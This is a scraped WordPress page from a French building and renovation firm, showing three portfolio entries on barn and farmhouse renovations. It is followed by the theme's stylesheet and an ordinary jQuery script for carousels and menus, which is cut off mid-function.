<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD9H1v86oL8VDiWwUT8cDq1Yn4Hd_DKNO8&#038;ver=3.21' id='google-map-api-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js?ver=2.2' id='otw_grid_manager-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/uploads/otwcache/otw_components_js_0_05d2a332ef8916b4cad8e18466ba86ff.js?ver=2.2' id='otw_components_0_js-js'></script>
<link rel="https://api.w.org/" href="https://latelierdupatrimoine.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latelierdupatrimoine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://latelierdupatrimoine.com/wp-includes/wlwmanifest.xml" /> 

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://latelierdupatrimoine.com/wp-content/uploads/2018/09/cropped-Logo-Atelier-du-Patrimoine-2018-OK-Def-e1537823272407-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latelierdupatrimoine.com/wp-content/uploads/2018/09/cropped-Logo-Atelier-du-Patrimoine-2018-OK-Def-e1537823272407-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latelierdupatrimoine.com/wp-content/uploads/2018/09/cropped-Logo-Atelier-du-Patrimoine-2018-OK-Def-e1537823272407-180x180.png" />
<meta name="msapplication-TileImage" content="https://latelierdupatrimoine.com/wp-content/uploads/2018/09/cropped-Logo-Atelier-du-Patrimoine-2018-OK-Def-e1537823272407-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.header-logo-contact-section {
    padding-top: 18px;
    padding-bottom: 18px;
    background: #fbefe4 !important;
    clear: both;
}
.request-quote-btn {
    margin-left: 30px;
    display: inline-block;
    border: 2px solid #4a67ad;
    background-color: #fff;
		padding: 16px 22px;
    text-transform: uppercase;
    font-size: 13px;
    color: #4a67ad;
}
.request-quote-btn:hover {
  color: #fff;
  background: #4a67ad;
  border-color: #4a67ad;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-otw_pm_portfolio_category term-amenagement-et-renovation-de-votre-patrimoine term-75 wp-custom-logo wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<header class="main-header">

	
	<div class="header-logo-contact-section text-center-sm">
		<div class="container">
			<div class="header-box">

				<div class="header-box-logo">
	<div class="wrapper-logo">

		<a href="https://latelierdupatrimoine.com/" class="custom-logo-link" rel="home"><img src="https://latelierdupatrimoine.com/wp-content/uploads/2018/10/logo_atelierdupatrimoine_2018.svg" class="custom-logo" alt="L&#039;Atelier du Patrimoine" /></a>
	</div>
</div>

				<div class="header-box-contact">
	<div class="wrapper-header-contact">
					<div class="contact-box contact-phone">
									<span>Nous appeler</span>
									<p>09 61 34 31 08</p>
				<span class="icon-contacts">
											<img src="https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/images/icons/phone.svg"
						     alt="Nous appeler">
										</span>
			</div>
						<div class="contact-box contact-email">
									<span>Nous écrire</span>
									<p>
					<a href="mailto:cont&#97;&#99;&#116;&#64;l&#97;teli&#101;&#114;&#100;&#117;&#112;&#97;trimoi&#110;e.&#99;&#111;&#109;">c&#111;&#110;t&#97;&#99;&#116;&#64;&#108;&#97;t&#101;li&#101;&#114;&#100;upat&#114;im&#111;i&#110;e.c&#111;m</a>
				</p>
				<span class="icon-contacts">
											<img
							src="https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/images/icons/mail-read.svg"
							alt="Nous écrire">
										</span>
			</div>
				</div>
</div>


			</div>
		</div>
	</div>
		<div class="wrapper-nav-section bp-sticky-menu">
		<div class="header-nav-section">
			<div class="container">

				<nav class="main-menu">
					<ul id="menu-menu-adp" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-568"><a href="https://latelierdupatrimoine.com/">Accueil</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://latelierdupatrimoine.com/renovation-2/">Rénovation</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://latelierdupatrimoine.com/construction/">Construction</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://latelierdupatrimoine.com/notre-metier/">Notre métier</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://latelierdupatrimoine.com/contact-2/">Nous contacter</a></li>
</ul>
				</nav>
			</div>
		</div>
	</div>
</header>


<div class="page-pre-load">
        <div class='uil-flickr-css'><div></div><div></div></div>
</div>
	<div class="banner "
	     		>

					<h1 style="color: ">Portfolio Category : <span>Aménagement et Rénovation de votre patrimoine</span></h1>
				</div>
	<div class="container">
	<div class="wrapper-page-contents">
		<div class="row">
			<div class="col-md-8">
				<div class="content-area">
												<article id="post-813" class="single-post-bp post-813 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-amenagement-et-renovation-de-votre-patrimoine">
																	<div class="the-post-thumbnail">
										<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/realisation-2-2/">											<img src="https://latelierdupatrimoine.com/wp-content/uploads/otwpm/tmb/grange_richebourg2_1544126179_1140X760_c_c_1_FFFFFF.jpg" alt=""  title="" />
													</a>
									</div>
																	<h2 class="post-heading">
																		<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/realisation-2-2/">Rénovation d&rsquo;une grange &#8211; Richebourg</a>
								</h2>
								<div class="post-meta">
									<span class="author">Stephane</span>
									<span class="date"><time datetime="2018-12-06T20:56:56+01:00">décembre 6, 2018</time></span>
									<a class="comments" href="https://latelierdupatrimoine.com/otw_pm_portfolio/realisation-2-2/#respond">
										<span class="post-count">0 Comment</span>
									</a>
								</div>
								<div class="the-content-wrapper">
									<p>Cette grange fait partie d&rsquo;un ancien corps de ferme. Les propriétaires ont souhaité étendre leur habitation. La partie rez-de-chaussée a été aménagée en salon séjour et à l&rsquo;étage se trouvent les chambres et le bureau. L&rsquo;habitation a ainsi totalement changé d&rsquo;orientation et se retrouve aujourd&rsquo;hui tournée vers le jardin. Elle bénéficie d&rsquo;un ensoleillement et d&rsquo;une&#8230;</p>
								</div>
								<a class="read-more bp-lined" href="https://latelierdupatrimoine.com/otw_pm_portfolio/realisation-2-2/">Read More</a>
							</article>
														<article id="post-607" class="single-post-bp post-607 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-amenagement-et-renovation-de-votre-patrimoine">
																	<div class="the-post-thumbnail">
										<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-dune-grange/">											<img src="https://latelierdupatrimoine.com/wp-content/uploads/otwpm/tmb/grange_condette2_1544123294_1140X760_c_c_1_FFFFFF.jpg" alt=""  title="" />
													</a>
									</div>
																	<h2 class="post-heading">
																		<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-dune-grange/">Rénovation d&rsquo;une grange &#8211; Templeuve</a>
								</h2>
								<div class="post-meta">
									<span class="author">Stephane</span>
									<span class="date"><time datetime="2018-10-24T11:45:49+02:00">octobre 24, 2018</time></span>
									<a class="comments" href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-dune-grange/#respond">
										<span class="post-count">0 Comment</span>
									</a>
								</div>
								<div class="the-content-wrapper">
									<p>Au coeur du centre ville, cette grange de 22m de long et 6.80m de large, est issue d&rsquo;une ancienne exploitation agricole. Le jardin étant situé au nord, l&rsquo;architecte a crée le maximum d&rsquo;ouverture sur les façades sud et nord, permettant d&rsquo;obtenir une lumière traversante dans l&rsquo;habitation et donner une perspective vers le jardin. &nbsp; Description&#8230;</p>
								</div>
								<a class="read-more bp-lined" href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-dune-grange/">Read More</a>
							</article>
														<article id="post-598" class="single-post-bp post-598 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-amenagement-et-renovation-de-votre-patrimoine otw_pm_portfolio_category-renovation">
																	<div class="the-post-thumbnail">
										<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-de-corps-de-ferme/">											<img src="https://latelierdupatrimoine.com/wp-content/uploads/otwpm/tmb/corps_ferme_hennebelle1_1544121528_1140X760_c_c_1_FFFFFF.jpg" alt=""  title="" />
													</a>
									</div>
																	<h2 class="post-heading">
																		<a href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-de-corps-de-ferme/">Rénovation de corps de ferme &#8211; Landas</a>
								</h2>
								<div class="post-meta">
									<span class="author">Stephane</span>
									<span class="date"><time datetime="2018-10-24T11:16:42+02:00">octobre 24, 2018</time></span>
									<a class="comments" href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-de-corps-de-ferme/#respond">
										<span class="post-count">0 Comment</span>
									</a>
								</div>
								<div class="the-content-wrapper">
									<p>Ce corps de ferme dans son état originel a bénéficié d&rsquo;un réaménagement complet. Une extension y a été adossée pour y intégrer un hall d&rsquo;entrée et un domaine parental en rez-de-chaussée. &nbsp; Description technique Terrassement, fondation, dalle basse. Elévation en maçonnerie de brique rouge tradition de chez LAMOUR. Démolition de mur porteur avec réalisation de&#8230;</p>
								</div>
								<a class="read-more bp-lined" href="https://latelierdupatrimoine.com/otw_pm_portfolio/renovation-de-corps-de-ferme/">Read More</a>
							</article>
							<nav class='paging-navigation pagination clearfix'></nav>				</div>
			</div>

			<div class="col-md-4">
				<!--sidebar-->
<aside class="sidebar">
	<section id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://latelierdupatrimoine.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></section><section id="recent-comments-2" class="widget clearfix widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"></ul></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a rel="nofollow" href="https://latelierdupatrimoine.com/wp-login.php">Connexion</a></li>
			<li><a href="https://latelierdupatrimoine.com/feed/">Flux des publications</a></li>
			<li><a href="https://latelierdupatrimoine.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section></aside>
<!--sidebar ends-->			</div>

		</div>
	</div>
</div>

<div
	class="quote-bar-home" >
	<div class="cta-overlay"
	     >
	</div>
	<div class="container">
		<div class="wrapper-quote-box">
			<div class="flex-item">

									<h2 >Vous avez un projet de construction ou de rénovation ?</h2>
										<p >N&#039;hésitez pas à nous contacter pour un RDV et une étude de votre projet</p>
								</div>
							<div class="flex-item">
					<a class="bp-button bp-button-plain button-dark"
					   href="https://latelierdupatrimoine.com/contact-2/">NOUS CONTACTER</a>
				</div>
						</div>
	</div>
</div><footer>

	<div class="wrapper-footer">
		<div class="container">
							<div class="footer-widgets-area">
					<div class="row">
						<div class="col-md-3 col-sm-6">
							<section id="text-2" class="widget clearfix widget_text"><h3 class="widget-title">GROS ŒUVRE</h3>			<div class="textwidget"><ul>
<li>Terrassement</li>
<li>Démolition</li>
<li>Canalisations</li>
<li>Dallages</li>
<li>Renfort de structures métales</li>
<li>Poteaux Poutres</li>
<li>Béton armé</li>
<li>Escaliers béton</li>
</ul>
</div>
		</section>
						</div>

						<div class="col-md-3 col-sm-6">
							<section id="text-4" class="widget clearfix widget_text"><h3 class="widget-title">MACONNERIE</h3>			<div class="textwidget"><ul>
<li>Briques anciennes</li>
<li>Briques neuves</li>
<li>Blocs de béton à maçonner</li>
<li>Blocs de béton cellulaire</li>
</ul>
</div>
		</section>						</div>

						<div class="clearfix visible-sm"></div>
						<div class="col-md-3 col-sm-6">
							<section id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">PIERRES NATURELLES</h3>			<div class="textwidget"><p><strong>Respect de l’architecture existante</strong></p>
<ul>
<li>Seuils</li>
<li>Réalisation de sols</li>
<li>Rénovation et entretien de pierres naturelles</li>
</ul>
</div>
		</section>						</div>

						<div class="col-md-3 col-sm-6">
							<section id="inspiry_contact_list-1" class="widget clearfix inspiry_contact_list"><h3 class="widget-title">Nous contacter</h3><ul>				<li class="phone">09 61 34 31 08</li>				<li class="email"><a
					href="mailto:c&#111;ntact&#64;&#108;a&#116;e&#108;&#105;&#101;&#114;&#100;u&#112;atri&#109;oine&#46;&#99;&#111;&#109;">c&#111;n&#116;&#97;c&#116;&#64;&#108;&#97;&#116;el&#105;&#101;&#114;d&#117;&#112;a&#116;rim&#111;i&#110;e&#46;com</a>
				</li>				<li class="location">11 rue du Joncquois <br>
59242 TEMPLEUVE EN PEVELE</li>
				</ul></section>						</div>
					</div>
				</div>
				
		</div>

		<div class="footer-copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-7 text-center-xs">
						<p class="copyright-text">© Copyright 2018 L&#039;Atelier du Patrimoine Made by Do You Want Moustache</p>					</div>
					<div class="col-sm-5 ">
						<div class="wrapper-footer-social text-center-xs">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/latelierdupatrimoine.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='otw-pm-main-script-js-before'>
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "https://latelierdupatrimoine.com/wp-admin/admin-ajax.php?action=pm_social_share&nonce=29e70b36c1";
</script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js?ver=b351f2' id='otw-pm-main-script-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/jquery.scrollTo.min.js?ver=2.1.3' id='scrollTo-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/modernizr.custom.97074.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/jquery.hoverdir.js?ver=1.1.2' id='hoverdir-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/owl.carousel.js?ver=2.1.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/jquery.flexslider-min.js?ver=2.1.4' id='flex-slider-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/select2.min.js?ver=4.0.3' id='select-2-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/jquery.meanmenu.min.js?ver=2.0.8' id='meanmenu-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/custom.js?ver=1.0.4' id='custom-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress-child/style.css?ver=1.0.0
body_size: 305
content:
/*
    Theme Name:  Inspiry BuilderPress Child
    Theme URI: http://themeforest.net/user/InspiryThemes/portfolio
    Description: Child Theme For BuilderPress.
    Template: inspiry-builderpress
    Author: Inspiry Themes
    Author URI: https://www.inspirythemes.com/
    Version: 1.0.0
    Text Domain: inspiry-builderpress
    Domain Path: /languages
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

	----------------------------------------------------------------------------------------------------------------*/

.otw_portfolio_manager-mb25 {
margin: 0 0 25px 0 !important;
font-size: 16px !important;
	font-family: 'Montserrat', sans-serif !important;
	font-variant-caps: uppercase;
	
}

.otw_portfolio_manager-portfolio-content p {
margin: 0 0 10px 0;
font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/js/custom.js?ver=1.0.4
body_size: 3302
content:
(function ($) {

    "use strict";

    $(document).ready(function () {

        /*-----------------------------------------------------------------------------------*/
        /*	Mean Menu
         /*-----------------------------------------------------------------------------------*/
        $(".main-menu").meanmenu({
            meanScreenWidth: "991",
            meanRevealPosition: "left"
        });

        /*-----------------------------------------------------------------------------------*/
        /*	HoverDir
         /*-----------------------------------------------------------------------------------*/

        $(function () {

            $(".item-box > a").each(function () {
                $(this).hoverdir();
            });

        });

        /*-----------------------------------------------------------------*/
        /* Message close
         /*-----------------------------------------------------------------*/
        $('.message .close').click(function (e) {
            $(this).closest('.message').fadeOut();
        });

        /*-----------------------------------------------------------------------------------*/
        /*	Why Choose section prepend
         /*-----------------------------------------------------------------------------------*/

        $('.quality-inner').parents(".qualities-box").find(".wrapper-qualities").html($(".quality-inner").detach());
        $('.image-wrapper').parents(".qualities-box").find(".right-items").html($(".image-wrapper").detach());

        //inc dec buttons in shop cart product quantity
        $(function () {
            $('.shipping-calculator-form').show();
        });


        /*-----------------------------------------------------------------------------------*/
        /*	Image Lightbox
         /*  http://osvaldas.info/image-lightbox-responsive-touch-friendly
         /*-----------------------------------------------------------------------------------*/
        if (jQuery().imageLightbox) {

            // ACTIVITY INDICATOR

            var activityIndicatorOn = function () {
                    $('<div id="imagelightbox-loading"><div></div></div>').appendTo('body');
                },
                activityIndicatorOff = function () {
                    $('#imagelightbox-loading').remove();
                },


            // OVERLAY

                overlayOn = function () {
                    $('<div id="imagelightbox-overlay"></div>').appendTo('body');
                },
                overlayOff = function () {
                    $('#imagelightbox-overlay').remove();
                },


            // CLOSE BUTTON

                closeButtonOn = function (instance) {
                    $('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo('body').on('click touchend', function () {
                        $(this).remove();
                        instance.quitImageLightbox();
                        return false;
                    });
                },
                closeButtonOff = function () {
                    $('#imagelightbox-close').remove();
                },

            // ARROWS

                arrowsOn = function (instance, selector) {
                    var $arrows = $('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');

                    $arrows.appendTo('body');

                    $arrows.on('click touchend', function (e) {
                        e.preventDefault();

                        var $this = $(this),
                            $target = $(selector + '[href="' + $('#imagelightbox').attr('src') + '"]'),
                            index = $target.index(selector);

                        if ($this.hasClass('imagelightbox-arrow-left')) {
                            index = index - 1;
                            if (!$(selector).eq(index).length)
                                index = $(selector).length;
                        }
                        else {
                            index = index + 1;
                            if (!$(selector).eq(index).length)
                                index = 0;
                        }

                        instance.switchImageLightbox(index);
                        return false;
                    });
                },
                arrowsOff = function () {
                    $('.imagelightbox-arrow').remove();
                };

            // Lightbox for individual image
            var lightboxInstance = $('a[data-imagelightbox="lightbox"]').imageLightbox({
                onStart: function () {
                    overlayOn();
                    closeButtonOn(lightboxInstance);
                },
                onEnd: function () {
                    closeButtonOff();
                    overlayOff();
                    activityIndicatorOff();
                },
                onLoadStart: function () {
                    activityIndicatorOn();
                },
                onLoadEnd: function () {
                    activityIndicatorOff();
                }
            });

            // Lightbox for product gallery
            var gallerySelector = 'a[data-imagelightbox="gallery"]';
            var galleryInstance = $(gallerySelector).imageLightbox({
                quitOnDocClick: false,
                onStart: function () {
                    overlayOn();
                    closeButtonOn(galleryInstance);
                    arrowsOn(galleryInstance, gallerySelector);
                },
                onEnd: function () {
                    overlayOff();
                    closeButtonOff();
                    arrowsOff();
                    activityIndicatorOff();
                },
                onLoadStart: function () {
                    activityIndicatorOn();
                },
                onLoadEnd: function () {
                    activityIndicatorOff();
                    $('.imagelightbox-arrow').css('display', 'block');
                }
            });

        }

        /*-----------------------------------------------------------------------------------*/
        /*	Project Single Post Nav
        /*-----------------------------------------------------------------------------------*/
        $(function () {
            var w1 = $('.project-left-content-box').width();
            $('.project-post-nav').css('max-width', w1 + "px");

        });
        $(window).resize(function(){
            var w1 = $('.project-left-content-box').width();
            $('.project-post-nav').css('max-width', w1 + "px");

        });
        /*-----------------------------------------------------------------------------------*/
        /*	Sticky Header
        /*-----------------------------------------------------------------------------------*/
        if ($(window).width() > 991) {

            $(window).scroll(function() {
                var headerHeight = $('.main-header').height();
                var navHeight = $('.header-nav-section').height();

                var headerWithoutNav = headerHeight - navHeight;
                $("header.main-header").css({'height':( headerHeight +'px')});
                if ($(this).scrollTop() > headerWithoutNav){
                    $('.bp-sticky-menu').addClass("bp-sticky-header");
                }
                else{
                    $('.bp-sticky-menu').removeClass("bp-sticky-header");
                }
                if ($(this).scrollTop() > headerHeight){
                    $('.bp-sticky-menu-2').addClass("bp-sticky-header");
                }else{
                    $('.bp-sticky-menu-2').removeClass("bp-sticky-header");
                }

            });
            $(window).scroll(function() {
                var headerNavTop = $('.header-nav-top').height();
                $(".wrapper-header-nav-top").css({'height':( headerNavTop +'px')});
                if ($(this).scrollTop() > 1){
                    $('.bp-sticky-menu-3').addClass("bp-sticky-header");
                }
            });

        }


    });

    $(window).on('load', function () {

        /*-----------------------------------------------------------------------------------*/
        /*	Page Loader
         /*-----------------------------------------------------------------------------------*/
        setTimeout(function () {
            $(".uil-flickr-css").fadeOut();
            $(".page-pre-load").delay(200).fadeOut("slow").delay(200, function () {
                $(this).remove();
            })
        }, 500);


        /*-----------------------------------------------------------------------------------*/
        /*	select 2
         /*-----------------------------------------------------------------------------------*/
        $('select').select2();

        /*-----------------------------------------------------------------------------------*/
        /*	owl carousel
         /*-----------------------------------------------------------------------------------*/

        // Home Slider
        $('.main-slider').owlCarousel({
            autoplayHoverPause: true,
            loop: true,
            autoplay: false,
            smartSpeed: 1000,
            mouseDrag: true,
            items: 1,
        });


        // portfolio slider
        $('#portfolio-slider-owl').owlCarousel({
            animateIn: "fadeIn",
            animateOut: "fadeOut",
            mouseDrag: false,
            items: 1,
            dotsData: true,
            dotsContainer: '#customDots',

        });
        //portfolio slider inner
        $('.inner-slider-owl').owlCarousel({
            //navigation: true, // Show next and prev buttons
            items: 3,
            nav: true,
            dots: false,
            slideSpeed: 300,
            paginationSpeed: 400,
            margin: 30,
            navText: ["<i class=\"fa fa-angle-left\"></i>", "<i class=\"fa fa-angle-right\"></i>"],
            responsive: {
                // breakpoint from 0 up
                0: {
                    items: 1,
                },
                // breakpoint from 480 up
                500: {
                    items: 2,
                },
                // breakpoint from 768 up
                900: {
                    items: 3,

                }
            }
        });


        // Testimonials Slider
        $('.testimonials-slider').owlCarousel({
            //autoplayHoverPause: true,
            margin: 30,
            loop: true,
            autoplay: false,
            dots: true,
            smartSpeed: 500,
            nav: false,
            mouseDrag: true,
            items: 2,
            responsive: {
                0: {
                    items: 1,
                },
                756: {
                    items: 2,
                },

            }
        });

        // related product Slider (woocommerce)
        $('#product-carousel-wc').owlCarousel({
            //autoplayHoverPause: true,
            margin: 30,
            loop: false,
            autoplay: false,
            dots: true,
            smartSpeed: 500,
            nav: false,
            mouseDrag: true,
            items: 2,
            responsive: {
                0: {
                    items: 1,
                },
                500: {
                    items: 2,
                },
                900: {
                    items: 4,

                }
            }
        });

        // upsells Slider (woocommerce)
        $('#carousel-upsells').owlCarousel({
            //autoplayHoverPause: true,
            margin: 30,
            loop: false,
            autoplay: false,
            dots: true,
            smartSpeed: 500,
            nav: false,
            mouseDrag: true,
            items: 2,
            responsive: {
                0: {
                    items: 1,
                },
                500: {
                    items: 2,
                },
                900: {
                    items: 4,

                }
            }
        });


        // Partner Slider
        $('.slider-partners').owlCarousel({
            margin: 50,
            //loop: true,
            autoplay: false,
            dots: false,
            smartSpeed: 500,
            nav: false,
            mouseDrag: true,
            items: 6,
            responsive: {
                0: {
                    items: 1,
                },
                400: {
                    items: 2,
                },
                756: {
                    items: 4,
                },
                1000: {
                    items: 5,
                },
                1200: {
                    items: 6,
                }

            }
        });



        // Featured Slider
        $(".slider-featured").each(function () {
            $(this).owlCarousel({
                autoplayHoverPause: true,
                loop: true,
                autoplay: true,
                dots: false,
                //smartSpeed: 1000,
                nav: true,
                mouseDrag: true,
                items: 2,
                navText: ["<i class='left-arrow-featured'></i>", "<i class='right-arrow-featured'></i>"],
                responsive: {
                    0: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                }
            })
        });


        $(".inner-slider-owl-new").each(function () {
            var slidePerView = $(this).data("slides-per-view");
            $(this).owlCarousel({
                items: slidePerView,
                nav: true,
                dots: false,
                slideSpeed: 300,
                paginationSpeed: 400,
                margin: 30,
                navText: ["<i class=\"fa fa-angle-left\"></i>", "<i class=\"fa fa-angle-right\"></i>"],
            })
        });


        //carousel for VC
        $(".inspiry-carousel").each(function () {
            var itemsPerView = $(this).data("items-per-view");
            var loop = $(this).data("loop");
            var autoplay = $(this).data("autoplay");
            var margin = $(this).data("margin");
            $(this).owlCarousel({
                margin: margin,
                loop: loop,
                autoplay: autoplay,
                items: itemsPerView,
                responsive: {
                    0: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: itemsPerView,
                    }
                }
            });
        });

        // Project Detail Slider
        $('.slider-single-project').owlCarousel({
            loop: true,
            autoplay: false,
            smartSpeed: 1000,
            mouseDrag: true,
            items: 1,
            nav: true,
            navText: ["<div class='left-arrow-slide'></div>", "<div class='right-arrow-slide'></div>"],
            //freeDrag: false,
        });

        /*-----------------------------------------------------------------------------------*/
        /*	Flex Slider
        /*-----------------------------------------------------------------------------------*/

        // Product Page Flex Slider (woocommerce)
        $('.product-slider').flexslider({
            animation: "slide",
            animationLoop: false,
            slideshow: false,
            directionNav: false,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            animationSpeed: 250,
            controlNav: "thumbnails"
        });

        /*-----------------------------------------------------------------------------------*/
        /*	Why Choose Us section
         /*-----------------------------------------------------------------------------------*/
        $('.thumb-experience').each(function () {
            var imgWidth = $(this).find("img").width() + 'px';
            var imgHeight = $(this).find("img").height() + 'px';
            $(this).css("max-width", imgWidth);
            $(this).css('max-height', imgHeight);

        });

        $('.thumb-experience img').on('hover', function () {
            var $this = $(this).parent();
            if (!$($this).hasClass('pulse')) {
                $('.thumb-experience').removeClass('pulse');
                $($this).addClass('pulse');
            }
        });

        /*-----------------------------------------------------------------------------------*/
        /*	Projects Template Layout
         /*-----------------------------------------------------------------------------------*/
        $(".bp-layout").on("click", function () {
            if ($(this).hasClass("bp-grid")) {
                if (!$(this).hasClass("bp-active")) {
                    $(".wrapper-projects").fadeOut('fast', function () {
                        $(this).css("display", "flex").addClass("wrapper-projects-grid test");
